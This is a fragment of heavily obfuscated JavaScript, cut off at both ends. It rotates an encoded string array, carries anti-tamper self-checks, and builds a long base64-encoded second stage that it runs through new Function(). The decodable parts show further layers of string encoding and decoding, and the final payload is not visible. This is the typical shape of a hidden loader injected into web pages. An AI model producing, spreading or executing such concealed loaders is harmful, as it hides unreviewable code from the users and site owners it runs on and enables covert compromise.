RegExp(this['sPwilm']+this['KVDthy']),j=i['test'](this['SDdKjC']['toString']())?--this['kjLVuO'][0x1]:--this['kjLVuO'][0x0];return this['mMCSAu'](j);},h['prototype']['mMCSAu']=function(i){if(!Boolean(~i))return i;return this['DdxynZ'](this['TdVqTJ']);},h['prototype']['DdxynZ']=function(j){for(var k=0x0,l=this['kjLVuO']['length'];k<l;k++){this['kjLVuO']['push'](Math['round'](Math['random']())),l=this['kjLVuO']['length'];}return j(this['kjLVuO'][0x0]);},new h(_0x4008558d)['PaSlfV'](),c=_0x4008558d['HMStmc'](c),_0x4008558d['jZpekS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4008558d;while(!![]){try{var c=-parseInt(u(0xdd))*-parseInt(u(0xa8))+parseInt(u(0x13c))*-parseInt(u(0x1e5))+-parseInt(u(0x19d))*-parseInt(u(0x136))+parseInt(u(0xc5))*-parseInt(u(0x110))+parseInt(u(0x19a))*-parseInt(u(0x1c7))+parseInt(u(0x108))*parseInt(u(0x9b))+parseInt(u(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4008558c,0x206fc));var _0x4008558e=window;function _0x4008558f(c,d){var e={};e['Fqjpn']=function(i,j,k){return i(j,k);},e['nfHjy']=function(i){return i();},e['xkbrb']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['xkbrb'](h['length'],d)&&function(j,k){var v=_0x4008558d,l='2|0|1|3|4'[v(0x11e)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['Fqjpn'](g,this,function(){var w=v,r=p['ozbaF'](typeof window,'undefined')?window:p['Mjvxt'](typeof process,'object')&&p['Mjvxt'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return p[w(0xea)](s);});continue;case'1':n();continue;case'2':var o={};o['ozbaF']=function(r,s){return r!==s;},o['Mjvxt']=function(r,s){return r===s;},o[v(0xea)]=function(r){return f['nfHjy'](r);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j[v(0x1c8)](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x4008558f(_0x4008558e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4008558x(0x193)+'W8nLCdXUkhTV1A3Y0c4a04nLCdwcnRjVV'+'dkZEtXJywnV1JkZFI4azNXUTNjS3ZMYSc'+'sJ1dSZTFXUmxkSHc0JywnQVNvdG1Ta25z'+'VycsJ1c2R2JpQ28zVzRlJywnV096TkJNT'+'mNRRycsJ2piZkxXNGFiJywnY0NvdFdRZG'+'NSS0cnLCdDZHRjSEt1TCcsJ1c2ditXNXV'+_0x4008558x(0x1af)+_0x4008558x(0x1c0)+_0x4008558x(0x194)+'dXUFRPYUNrdlc0aScsJ0VTb25lU2t1dWE'+_0x4008558x(0xdf)+'WHZXJywnVzZTSWdTb3RXNG0nLCdXUmRjU'+'kpaY09lOCcsJ1dPREJXUk5jTUNrSycsJ0'+'RKZGNLMzhVJywnVzYxaVc0YUhyRycsJ3l'+'DaytXNFpkSGhtJywnV1JUVGNDa1ZXNTAn'+_0x4008558x(0xb2)+'0cnLCd2WWpkV1JoY05XJywnV08zY0llUm'+_0x4008558x(0xee)+'LZXlSJywndDhrY1c2WmNIZTgnLCd5OGtI'+'VzVsY1IwUycsJ3FDb0RXT0ZkTFNvYScsJ'+'2NXQmNRYUJkVXEnLCdtQ2tTenI5OScsJ1'+'c3ODBXUU9UVzQ0JywnV08wdVc1ZGRKQ2t'+'4JywnVzZiVlc1YXN6VycsJ0VTb0loOGtT'+'dUcnLCd0cWZTV1BOY1FxJywnV1FoZFI4b'+'1hXN0NLJywnVzU1K1c3cTFXNEMnLCdXUk'+'JjSHM1Q1dQbScsJ0JDbzVXUTdkTG1vVSc'+_0x4008558x(0x9f)+'LCdXN3hkTDhrZFdQL2NQVycsJ1c1dUljb'+'W9UZlcnLCdCWlBtV1JSY0dhJywnVzV1Rm'+_0x4008558x(0x1a5)+('LCdiU2toYUNrdG1XJywncmROY1YzcWonL'+'CdlRy9kU3FOY0hxJywnVzdaY044a3hXNV'+'pjVXEnLCdXNUt3anY1cCcsJ1c1eXJkQ29'+'naWEnLCd1SkhKV1I3Y1ZxJywna0NrdEVD'+'b0d0RycsJ2hzZGNJM2YwJywnV1BuL2tTa'+'0RXN1cnLCdXUHBkSXVkY0xodScsJ1dPSF'+_0x4008558x(0xe5)+_0x4008558x(0xa0)+'YkNrTW1Da05kRycsJ1dPWEZibWtVVzZtJ'+'ywnb2ROY05aSmRPcScsJ2RDb3hXT0ZjTn'+'dDJywnVzczZFY4b1ZtbWtNJywnVzRwY01'+'Da1JXNnhjVFcnLCdXUFpjU0psY0xMbScs'+'J1c2L2NRbWtsVzZaY0pXJywnV1FPc1c0a'+_0x4008558x(0x107)+'ZXNThWVzZDJywncjhrUFc1NXNXNXVLcEc'+'nLCdhM3EveEo4JywnVzREdlc3ODVXN3kn'+'LCdXNWxjVm1vNlc1cGROVycsJ3BHZGNRT'+'UhOJywnVzVsY01tazBXNi9jUFcnLCdtU2'+'s3eUNvcXlHJywnVzRaZFV2aGRKeHEnLCd'+'XT2IxVzczY1J3SycsJ2xYclNXN21FJywn'+'V1JMR1c3eGNPdVMnLCdXNDl3VzVlN1c2S'+_0x4008558x(0xe1)+_0x4008558x(0xe2)+_0x4008558x(0x111)+'Q29pVzU0eCcsJ1c1V29qQ29RYmEnLCdXU'+'HRjSXRaY1QyTycsJ3BTa0t5U293dHEnLC'+'dsWDNkS1lGY09hJywnanQ3ZFJiN2NJRyc'+'sJ1c3aGNHQ29oV1JwZFJxJywnVzd6Z1c3'+'V0VXNksnLCdjYlJjSXdIKycsJ2ZzZjJXN'+_0x4008558x(0x16e)+_0x4008558x(0x1c6))+(_0x4008558x(0xac)+_0x4008558x(0x1b5)+_0x4008558x(0x17b)+'sJ2pta3luU2tsZHEnLCdkOG83b0lTTycs'+'J1dSVmRQOG9aVzcwYycsJ1c2N2RNY1c5a'+_0x4008558x(0x1e6)+_0x4008558x(0x18b)+'0RnEnLCdXT0t2VzdoZEtTa0knLCdCU2tL'+_0x4008558x(0x103)+_0x4008558x(0x1ab)+'tqYlNrZ2FnVmRSRycsJ2ltazREYXp6Jyw'+'nZ0xwY1ZnTDknLCdXUjVhazhrRFc3Sycs'+'J1c1YnpXNDNkS2M0JywnVzR1emNtb1Rnc'+_0x4008558x(0x189)+'dXUlR2V1AzY1JTa3QnLCdXN0pkS2UvZFJ'+'1MCcsJ29NeWVBWWknLCdwWGRjTnZIaics'+'J1dRRmNJcUpkS3hCZFNYcGRKU2ttJywnV'+'zRtYXlTb0NBRycsJ1c1T0lXUXlBVzU4Jy'+'wnYW1vYVc0eGNQWnEnLCd0U2trVzRsY0p'+_0x4008558x(0x117)+'VzdkR2EnLCdXN3RjS2F2dFc0TycsJ2pJb'+'lZXNksyJywnVzRSY09zakFXNk8nLCdXN3'+'hkTmJtZnBHJywnVzVwZFQxaGRMZ08nLCd'+'nTm1pcWMwJywnZzBlTXdJbScsJ1c2VHdX'+_0x4008558x(0xb3)+_0x4008558x(0x17a)+'NHclVXUEpjSWEnLCdhbWtrdENvekJhJyw'+'nVzROY05hVGxXN0cnLCdXNVJjTThrclc2'+_0x4008558x(0x101)+'2tCRnEnLCdXUHl1V1BGZEd4MCcsJ1c3ZG'+_0x4008558x(0x1a6))+('JywnbWMxdFc1S2MnLCdXNXFsaVNvUFc1N'+'CcsJ2ZXTFlXNHFhJywnVzRpR25Tb0lrVy'+_0x4008558x(0xf0)+'ta2snLCdXN3BkTzIzZFYxbScsJ3JXSmNT'+'TUNoJywnb0NrL1c0VEVXNEMnLCdhS083c'+'kgwJywnZG1vSGVZT3YnLCdnU2swRm1vT0'+'ZHJywnZHJKZE9xZGNURycsJ1c0QmNWSUR'+'vVzRxJywnVzdKZE04a1hXT1JjTnEnLCd1'+'U29BdFNvN0ZmSmRQU2tPblNrRm9XJywna'+'Vh0Y1ZhZGRJYScsJ1dQTmNOMFZjVlllJy'+'wnbFdOY1NIUmRVcScsJ1dQM2NSY2hjUjA'+_0x4008558x(0x11d)+_0x4008558x(0x164)+_0x4008558x(0xf1)+'wnV1JLYlc0eGRLU2szJywnZnNQcVc2Uzk'+'nLCdxVzdjTkllTCcsJ25ML2NVMURCJywn'+'VzRCZExLL2RJMlMnLCdhQ2txcUluRicsJ'+'2JhaGRJZmlTJywnV080OFdSaWZuRycsJ1'+'c3YnlXN3VtVzRxJywnZkNvNWJHdTEnLCd'+'sWjNjSlhwZFJxJywnZGREL1c3eTUnLCd2'+'U29UYW1rV0NXJywnbjB0Y1ROamonLCdXU'+'DBHV1JSZFJlVycsJ1c1ZktXNmxkVEgwJy'+_0x4008558x(0x10f)+_0x4008558x(0xd8)+'dUcnLCdXNi9jSGRQVVc3UycsJ2taRmNKc'+_0x4008558x(0x10e)+_0x4008558x(0x172)+'TazFFOG9FenEnLCdzOGszV1J0ZE5jbScs'+'J1dQRmRHZXBjVWZLJywncFNrTHNDbzRCc'+'ScsJ1c3OHRXT0NRVzcwJywnVzc3ZFQ4b0'+_0x4008558x(0xc6))+('bENrSUFDb3FzRycsJ0FaMXZXUk5jT0cnL'+'CdjMk9WRXFxJywnV1FwY0lXbkFXUUsnLC'+_0x4008558x(0x1a3)+'lJywnV1JqK1c3RmNKd2EnLCdXNGU0bWVM'+'cCcsJ1dRQmNUYkxvV1I0JywnQUNrOVdPd'+_0x4008558x(0x1b8)+'FhQycsJ1c3OWpXNWVmdkcnLCdXT2pYRnd'+_0x4008558x(0xbe)+'bW90c3EnLCd6Q2tLVzYzY0lmQycsJ1dQZ'+'GRPU285VzdTUycsJ2ttazRkU2s2bGEnLC'+'dXUDBuVzRGZEc4a2QnLCdXNjgwa21vbGp'+_0x4008558x(0x160)+_0x4008558x(0x9e)+_0x4008558x(0x132)+'csJ1c3RFdXNjBMckcnLCdpOG9ub2EwaSc'+_0x4008558x(0x13b)+'UWUnLCdXN3VRV1IwU1c1ZScsJ2Y4b3BqY'+'ktBJywnVzdoZEc4b2VqbWs5JywnVzdCZF'+'Ztby9jQ2s0JywnVzY3ZE5xOEJsYScsJ1d'+'SalBXUlpjTkNrYycsJ1dQeTNXUEdlb2En'+'LCdXTzBRVzVWZFRTa1QnLCd5MnBkS0t0Y'+'1Z3cGRIWjNkSjBtOScsJ2RiVmNRTDFrJy'+_0x4008558x(0x115)+'hVycsJ1c1N2RUOG9oYzhrWicsJ1c2SE5X'+'NVZkVGNHJywnc21vVGs4a2txcScsJ1c1d'+'GRLTk5kSng0JywnQ2JGY0t1R2knLCdXNU'+'5jSThvWFdSWmRRYScsJ1dPM2NTM3hjR0l'+'1JywndG1rYldPL2RNSWUnLCdXT0RRVzdW'+_0x4008558x(0xec)+_0x4008558x(0x139)+_0x4008558x(0xe4))+('Vm1rclc0RmNKcScsJ1dPdWd2U29tdXEnL'+'CdwbWtnblNrRGFHJywndUlsY1N1T0UnLC'+'duQ2tMVzRIN1c1QycsJ1dSYk9hbWt5VzY'+_0x4008558x(0x14c)+'aVc2cGNJYScsJ25DbzJlYlNwJywnRThve'+_0x4008558x(0x18d)+_0x4008558x(0x19b)+'wemwnLCdXN1hDVzQ0K1c0bScsJ1dRMWxX'+'UWhjVVNrUycsJ1c3aWRXUGVWVzVlJywnV'+'zd1dG9tb2dXNDQnLCdXNzdjVkk1eVc0MC'+'csJ1dQU1VXNWxkTzhrYScsJ2xDa2hqU2t'+_0x4008558x(0x14a)+'Y1dwY1ZaZGRRdDBoV09pJywnb3RQTFc1U'+'04nLCdXUG4zV09wY0dDa3InLCd3OGtFVz'+'QvY1IwRycsJ1c3dGRObW9CalNrKycsJ1c'+'1MGFsbW9IblcnLCdlbWtVVzRQQ1c2Uycs'+'J1c0bUlhbW80ZlcnLCduaGkxQkhLJywnV'+_0x4008558x(0x1e4)+'cnLCdXUTFrbzhraycsJ21DazNBQ294c0c'+'nLCdwbWt1ekNvaUJxJywndWRoY1J2Ry8n'+_0x4008558x(0xb1)+_0x4008558x(0x150)+_0x4008558x(0x1d0)+_0x4008558x(0xfa)+_0x4008558x(0x1d7)+'ywnZ21rREV0VHInLCdyQ2t4VzdOY04yMC'+_0x4008558x(0x1db)+'XUWZQVzU3Y0cwaScsJ1dPOUVhOGttVzdl'+'JywnbWNaZEh0VmNRYScsJ21kZGRVcXRjU'+_0x4008558x(0xc0)+'wnbENrN3Y4')+(_0x4008558x(0x1c1)+_0x4008558x(0x1d1)+'VXUlZkSEd5Jywna3VSY0tnclQnLCdXUml'+'UV1JSZFAzUycsJ1c1aGNNOGtaVzRKY1Vh'+_0x4008558x(0xdb)+'ywnZTJwY0szelcnLCdXNFhRVzV1Q0NxJy'+_0x4008558x(0x18c)+_0x4008558x(0x19c)+_0x4008558x(0xb6)+'icsJ2dIVmNKZ2JvJywnVzVGY01jZmFXNU'+'cnLCdybWtsV094ZFNIaScsJ1dRZGROMUp'+'jTHZpJywnZ21rN3ZDbzhXNHEnLCdXT2xj'+'UEk5eFdQeScsJ1dScGNVdlJjTmFhJywne'+_0x4008558x(0x176)+'wnVzRGZFIwN2RQaGknLCdXUW1vV1J5a21'+'XJywnZjhrV3JxamsnLCdXUGZsdW1ranRX'+_0x4008558x(0x12e)+'2NPcScsJ3BTa3FDU29XVzY0JywnVzdpQ1'+'dQVDRyYScsJ3BDa0V1U29PdEcnLCdqZG5'+'IVzU4VCcsJ1dQRmRMbW8rVzYwYycsJ1c0'+'R1NXUUQ3enEnLCdXNHV3aW1va2NxJywnV'+_0x4008558x(0xb0)+'wnVzU4ZldQMHFXNW0nLCdrOGt5c21vdnZ'+_0x4008558x(0x149)+'Vzd1JywnV1IxT3Vta2ZyVycsJ1c1T29vZ'+'3JBJywnV1JIQnY4ay95VycsJ3hTa3RXNT'+_0x4008558x(0xc1)+'XUjNkU1NvTycsJ290ZjdXNG1yJywnQUNr'+'VFc1QmRKSU5kU21raFdSZk96Q2tZVzRHJ'+_0x4008558x(0x181)+'wnVzdLQldQ')+('ZmlBcScsJ1dRN2RIM3RjTXZ5JywnVzRkY'+_0x4008558x(0x13a)+'wnb0NrT1c0THdXN1MnLCdXNVdrZ0NvMmt'+_0x4008558x(0x195)+'RVc3YScsJ1c0NGtXUkhUdWEnLCdXUG04V'+'1A4c3BHJywnV1FXVVc0RmRIOGtvJywnV1'+'JQbXJDa051YScsJ1dQUEN2MmEnLCdXNkx'+'ZVzRGZFN0MCcsJ1dPT3FXUUpkRzJ5Jywn'+_0x4008558x(0x14d)+'0wnLCdqbW80ZVg4UicsJ3RDa0dXNi9jVX'+_0x4008558x(0x190)+'0Q2t0V1FkY0txJywnVzU4QldQMVJ0Rycs'+'J1dQVEN3U2t0dUcnLCdwU29RV09wY1QyM'+_0x4008558x(0x177)+'8nLCdXUkNwV1JaZFIzMCcsJ29tazZhOGt'+'FY1cnLCdXNThhV1FhQ1c1UycsJ1dRS1ZX'+'UnE1b3EnLCdXN3lpZThvSm5HJywnV1BXM'+_0x4008558x(0x198)+'p2cGNLMzFUJywnYVNvTldQaGNJdmknLCd'+_0x4008558x(0x19f)+'YTIvY0wxVE8nLCdxbWt1V1FwZFNXMCcsJ'+'2JIOWdXNGVTJywnVzRmbVc0MEJDVycsJ1'+_0x4008558x(0x113)+'nLCdlbWtPVzR2NFc3VycsJ1c1bGRNbW9u'+'VzRLVFc3UHInLCdGbW9FZlNrVkZxJywnV'+'zUzY0lyNUFXNGUnLCdXUWxjS1pmSFdSdS'+'csJ1dQU3FXUmxkVHc0JywnYzA3Y0d4NVk'+_0x4008558x(0x191)+_0x4008558x(0xe8)+'FJjVHdDJywnV1B2QkVlTmNWRycsJ3BaL2'+'RJMDhiJywn')+(_0x4008558x(0x1b3)+'ycsJ1c0bGRQU29EY21rTycsJ1c0L2NPc3'+'ZaVzdLJywnVzd0ZFZjYU1jRycsJ2tta1F'+'GOG92dXEnLCdXUTRqVzZCZFRTa1onLCdj'+'WmpIVzQ0RScsJ1c3V1BXT0hlQ0cnLCdvW'+'TUrVzdxRycsJ1dRL2NOTlJjVUk4JywnV0'+'92WVdQL2NQQ2tEJywnV1BkY1R4QmNLWTg'+'nLCdDWmZMV09OY05hJywndG1rSFdRdGRV'+_0x4008558x(0xf4)+'1RXNHknLCdXN3BkUk1WZEozOCcsJ1dQeG'+'NVZ2RjTnNPJywnZm1vZ1dRN2NJM0cnLCd'+'XUWhjSHFIK1dSdScsJ1dQUHFEQ2swRmEn'+'LCdXN3U0bmhmTycsJ21jaGROS2FyJywnc'+'Fk3ZFNoZVQnLCd1U29aV09oZFBTb2onLC'+'dXNmRkTzhvZWFDazknLCdXN3k4V1JuZHl'+'xJywnaTA4Y3paUycsJ1dSRFdGbWt0d2En'+'LCdXN0pjSThrbVc0TmNQYScsJ1c0aXNXU'+'UpkVWRiWFdPaUhmMEdiYXEnLCdqQ2tSYW'+'1rcGRXJywnV1JPZ3dtb1ZEcScsJ1dRZGR'+_0x4008558x(0x1cb)+'LCdXUUpkU0s3Y0llOCcsJ1c0dGROMVZkT'+'2dtJywnY0doY0dHL2RLVycsJ1c2dGROMF'+_0x4008558x(0xd6)+'iQ2ttVzQ4JywnV1JMSFdRaGNMQ2ttJywn'+'cG1rbWZTa0ZiVycsJ1c0aGNMbWtKVzd4Y'+'0xxJywnV09MVldSeGNMQ2t5JywnVzR4Y0'+'xTb21XUnRkU0cnLCdXUG1TV1BSZFIxeSc'+'sJ3JjOVBXT1pjSGEnLCdFbW9DYThrZnhx'+'JywnV1IzY1YwVmNPV1MnLCdrMmRkUlcvZ'+_0x4008558x(0x1b4)+'82aUdPcics')+('J1c1WmRWc09ZZXEnLCdXNFh1VzVkZFNKO'+'CcsJ1dSTmNUV2hjVjF5JywnV09iUmJta1'+_0x4008558x(0x15f)+_0x4008558x(0x180)+'a3RxU29HVzUwJywnanQ3ZEtzSmNWRycsJ'+'0Jta3pXNDdjVmhhJywnVzdxMmY4b1RvVy'+'csJ1c0WmRNWUdzbmEnLCdXNUZkSW1vTGF'+_0x4008558x(0xff)+'NVNnJywnV09sY0dZRmNHZkMnLCdXUkpjT'+'Fk5NldQOCcsJ2ltay9hOGtOaWEnLCdvQ2'+'tWVzZyK1c0dScsJ3VJWmNWaHVOJywnV1B'+'1U1dRV2hwVycsJ1dPM2RKU29hVzdheScs'+'J2htbzZXT1pjR0s4JywnVzdYQVc1YWl4c'+'ScsJ1c3UGZXN0pkS2NXJywnRFhMZVdRN2'+'NWcScsJ1c2OEFXUGo2eUcnLCdXNm5HVzd'+'CZEhjcScsJ2NKOWxXNzRKJywnVzUwSldS'+_0x4008558x(0xae)+'XRISlc2NCcsJ1dRTmRObW9MVzdPRicsJ2'+'9xaGRKSU5jT2EnLCd0Q2s3VzRwY05MYSc'+'sJ1dQS2JXN3RkSlNrRCcsJ1dPek5FU2ts'+'cVcnLCdXNnRkUm1rZFdRcGNOVycsJ0Ftb'+_0x4008558x(0x116)+'wnV1FwZExmUmNHMTAnLCdXUUREVzRoY0x'+'2cScsJ1c1aGNSbWtoVzV4Y1FHJywnVzZk'+'ZE1jR1lvcScsJ2VaTmNWd0RrJywnVzcxQ'+'lc0cGRJV0cnLCdybWtnV09GZE1JbScsJ1'+_0x4008558x(0x104)+'QMUdXNi9jTHZxJywnVzVOZEk4b0JwQ2s4'+_0x4008558x(0x14f)+'HdtJywnQ1NvRW44a09CcScsJ1dQeGRQZT'+'djU05pJywn')+('VzdTVmptb0JjRycsJ2txMW5XNzhSJywnV'+_0x4008558x(0x16a)+'wnV1FsY0xJWG1XT2knLCdkR2Y3VzVPUCc'+_0x4008558x(0x1c9)+'UGknLCdXNGlGbm1vZ2JXJywnVzVGY1E4a'+_0x4008558x(0xa2)+'dlaFh4JywncUNrR1dRdGRNcUcnLCdXUWV'+'3V1BDTmZXJywnVzU0M2tDb2RhRycsJ1c3'+'dGRJU29DZG1rRycsJ1c1aGNHOGtCVzROY'+'1RXJywnV09Ma0JoVmNORycsJ1dQaGNQWD'+_0x4008558x(0x1df)+'IYzBUZHEnLCdXUlMrV1BWZEh2eScsJ1dS'+_0x4008558x(0x16d)+'2YyL2NRM3ZNJywnVzd1UldPM2RHdzQnLC'+'drOG94V09aY1VlTycsJ2x0cGNMTXJyJyw'+'nV09sZExtb2hXNTBXJywnZ21rZHBtazhq'+_0x4008558x(0x14b)+'jgnLCdXUEZkUDhvQlc1NDQnLCdyaFpjR3'+'dkY1Ftb3hzWExlVzZDJywnV1BwZFBtb0J'+_0x4008558x(0xc9)+_0x4008558x(0x12c)+'2RYN2RHTWVoJywnVzRxd1dRWmRUSlcyV1'+'J5eW0wYU4nLCdrOG8vakk4NycsJ1dPT2V'+_0x4008558x(0x106)+'T2k4V1I0aGhXJywnVzcwaFdQekl0RycsJ'+'3ljbGNUMVNLJywnVzQzY0hTa2FXNGxjSV'+'cnLCdoYVJjSXZMMicsJ1dSaWxXNXRkTW1'+'rMCcsJ2FTa3psOGtLaWEnLCdXT0dNV1B5'+'Y2NXJywnV1E3ZEdTb1pXNUdYJywnY1Nrb'+'UNXRDEnLCdXNG05V09UWnVXJywnV1JMUV'+'dSM2NRQ2tm')+('JywnV1BOY0lMQmNPYXEnLCdGbWtEV1BWZ'+_0x4008558x(0x199)+'dta1FXNW0nLCdnQ2s0VzRiV1c1VycsJ1d'+_0x4008558x(0xda)+'LCdXUVhTa1NrRlc3NCcsJ1c1ZWdvQ29aV'+'zRXJywnV1A4cVdSWmRKZzQnLCdXUUs1Vz'+'cvZExta1EnLCdpYzNkSGNWY1NXJywncEp'+'oZFJ1YVQnLCdXN0ttYThvMlc0NCcsJ2F3'+'T3Bxc3UnLCduSzNjT3hqTScsJ1c1L2RNZ'+'3RkTHZhJywndUNvVldQN2RSQ29WJywnV1'+'BMc3doVmNSRycsJ2tta1JDU28vVzRLJyw'+_0x4008558x(0x1dd)+'LCdXUnIxektaY0dhJywna2RYSlc0S0snL'+'CdjOGtDRFNvbFc3QycsJ1dQeGROMlZjUX'+'hDJywnVzZlNmJDb0djcScsJ1dQWmNPYlA'+_0x4008558x(0x1dc)+_0x4008558x(0x168)+'S9kR1NvSGhTazYnLCdXNm1KaU5UWicsJ2'+'xxSGlXNTB0JywnVzZCY1FxVHlXN0snLCd'+'XNGhkVENvZGlDa3AnLCdpQ29PV1BsY1Iy'+'RycsJ3FtazJXNC9jUnVxJywnZXRaZFRIc'+'GNWVycsJ2RnT0F5cWknLCdXUXFLeG1vV3'+'hHJywnV09lZnJTb0p2RycsJ1dRMXNBbWt'+'kenEnLCdlOGtoQjhvT3NHJywnV1E3ZEg4'+'bzZXNVdYJywnV1B6M0Vta1J4RycsJ3JDa'+'2pXUDdkUkhXJywnVzZ5SWVnWDEnLCdXNV'+'pjR0NvdldSZGRRVycsJ1dQcGRUMVZjUjN'+'1JywnYTFhSUVITycsJ1dQODFXUUpkVWd5'+_0x4008558x(0x143)+'DNmVicsJ1dPMFdXNUZkSVNrdycsJ1dSam'+_0x4008558x(0x9c))+('JywnV09IUHhDa2NxYScsJ1c0cjZXNVNyc'+_0x4008558x(0x1ac)+'g0V1FHJywneXFWY04wS1YnLCdXNmE0Z2h'+'MQycsJ1c3NFRtOG9KcGEnLCdXNWhjR1Nv'+_0x4008558x(0x125)+_0x4008558x(0xf7)+'V2YVpXUlA2Y0tQZ1c2cm9vbW9lJywnVzc'+'zY1E4by9XUkpkVWEnLCdXNVpjRzhrUVc3'+_0x4008558x(0xc3)+'HMnLCdXNTBvV09tbFc2MCcsJ1c2cUptU2'+'92VzdLJywnVzRYOFc1Q29XNmUnLCdXUlZ'+_0x4008558x(0xc8)+'TnQ4b3Z6cScsJ1c2djhXN0tvVzR5JywnQ'+_0x4008558x(0x1a8)+_0x4008558x(0xa7)+'nLCdXT0tvV1F0ZEd2ZScsJ1c3eGNQV0Q1'+'VzVTJywnYnJKZFZ3aUUnLCdXT1M4V1FGZ'+_0x4008558x(0x151)+'1xVycsJ2ZzWmROZjRVJywnVzV4Y1ZxOVd'+'XNGknLCdtQ2tFd21vL1c2bScsJ1dPamNX'+_0x4008558x(0xbc)+'EZXUmhkR3UwJywnRFhsY1ZLMGYnLCdXN3'+'hkVFhtN25HJywncG1vYWdxS0onLCdXNXR'+'kUVNvRWlTa1AnLCdXUWRkUHcvY1J1Sycs'+'J3dDb2ZrU2tRd1cnLCd1cjdjUjF5ZicsJ'+'1dSNTV5OGtXcVcnLCdpS2xjVTJiVycsJ1'+_0x4008558x(0x188)+'nLCd2Q283V09wZElJRycsJ1dPL2RPOG84'+'VzdXMicsJ1dPaVRXNFpkUkNrWScsJ2Vjd'+'GRRTGloJywnQVNrM1dSeGROYlMnLCdXT2'+'5RZFNrd1c2')+('OCcsJ1c3bGRHc0c4b1cnLCdBQ284V1JwZ'+'FRtb3AnLCdXUmxkRzhvTlc0OEQnLCdXN0'+'9pZzhvMWFXJywnV1A1UFc3ZGNHMFcnLCd'+_0x4008558x(0x15b)+'LCdjYXBkU2h5UycsJ3hTby9XUlpkTENvb'+'icsJ1c0bGNTSnZrVzc0Jywna0x4Y1FOck'+'MnLCdXNUMzV1F5Qlc0bScsJ1dSMFdXN3R'+'kVG1rTycsJ1c2OUpXN2VyVzV5JywnV1JU'+'VFdRRmNPOGt4JywnVzZCZFBaODhwYScsJ'+'3BxbGRIZTgrJywnZWJESCcsJ1dSdGRNbW'+_0x4008558x(0x11f)+'nV1JHRVdSU0djYScsJ1c1bGRMczh6bUcn'+'LCdXNFpjVENvd1dRWmRRcScsJ3pTa0dXN'+_0x4008558x(0x13f)+'JXNXRjS0lDJywnbDhrRnRtb3Zyc1RsV1B'+'iWVdQRycsJ1c2V0xiM0xTJywnVzRGZFY4'+'b05oU2tFJywnV1AzY1QySmNQR1MnLCdXN'+'GhkUThrdldPTmNJRycsJ3hTa09XNnBjSk'+'0wJywnaEk3ZE8xMEMnLCdoYi9jUXZucic'+'sJ1dPTzNXUS9kT2YwJywnVzVOY0pta0pX'+_0x4008558x(0xfb)+'ExjYXpkcScsJ1c2RGpXNWk1Q2EnLCdBWG'+'xjVUtPSicsJ1c3enFXNC9kUnRDJywnemN'+'OY1Z3S28nLCdjSmRjVU1QbScsJ1dPaTh6'+_0x4008558x(0x144)+_0x4008558x(0x157)+'hvdFc0MCcsJ3JDb0ZXUFZkVjhvdScsJ2t'+'yN2NRdEZkSnEnLCdXUE9mVzRkZFBDa3gn'+_0x4008558x(0x131)+'CdXUlpjU01CY1JyeScsJ1c1eGRKR2kzb2'+_0x4008558x(0x128))+('VzZWY0pnUycsJ2NDa0NpbWtMY1cnLCdXN'+'HhkSUNvQnBDa0wnLCdXN0tkaENvelc2Sy'+'csJ3ZHUmNNd3VZJywnZ0NrckJtbzNEVyc'+'sJ204a1BXNGJQVzRLJywnVzU0QWRTb3pw'+'RycsJ3VTaytXN3BjUHZTJywnV1AzY1FOa'+_0x4008558x(0xa3)+'xaVzdTJywnV1BMb1c2M2NNdVMnLCdiMTN'+_0x4008558x(0x140)+'RFNrdHVhJywnY2hxM0ZZaScsJ1c0OGNXU'+'lBJdVcnLCdsQ2s5RVNvWHlHJywnV1JWZE'+'xlRmNJM3EnLCdXNnZkVzVTbXpxJywneFN'+'rd1c3TmNIZ0cnLCdXUUNyVzQvZEk4a0Mn'+'LCdXT3hkTFNrSlc0dGNSOG9Kdm1vRWlTa'+_0x4008558x(0xad)+_0x4008558x(0x1a9)+'nLCdmYWhkVUlOY0xXJywnbHZxZXNJcScs'+'J25Db0lkZEN3JywnQkNvTldRM2RPOG9yJ'+'ywnV09HWFdRMHNqcScsJ1dQUEFrQ2tPVz'+'VtJywnekNrNVc2TmNTMk8nLCdqSVJjVU5'+'MaycsJ1dQUFRXT2hjVlNrYScsJ1dPT0pX'+_0x4008558x(0xbb)+'zVocScsJ0VtazlXUnRkSlc4JywnV1I5WV'+_0x4008558x(0xfe)+'ta3l5ZExFJywnVzcvY0dTa1hXNmRjVFcn'+_0x4008558x(0x119)+'jMwJywnVzVudlc0MEd5VycsJ1dQajNyOG'+'t6dUcnLCdXNnFGV1BpS1c2YScsJ2o4a3V'+_0x4008558x(0x1cd)+'VzY0MFc3OCcsJ1dSdGNQZDlJV1B5JywnV'+'zV4ZE9NTmRLTnEnLCdXNk9ia0NvOFc0eS'+'csJ2NHVE5X')+(_0x4008558x(0x184)+_0x4008558x(0x102)+'BIZHN4RmNRcScsJ2ZDb3VvV3l1JywnQzh'+'vN21ta05xcScsJ1dRUC9XNTdjTHZ5Jywn'+'V08xM2hDa29XNEMnLCdycm55V1BkY1FXJ'+'ywnV1F4ZE11M2NITDAnLCd4Q29EZENrQ3'+'JHJywnV09LVVdSYUhiVycsJ1dPZld4bWt'+'oV1JUa3l2cGRHMlREJ107ZnVuY3Rpb24g'+'XzB4ODAwNTY0OGUoYSxiKXthPWEtMHgxO'+_0x4008558x(0x127)+_0x4008558x(0x1b6)+_0x4008558x(0x182)+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+_0x4008558x(0x1e3)+'bJ2Zyb21DaGFyQ29kZSd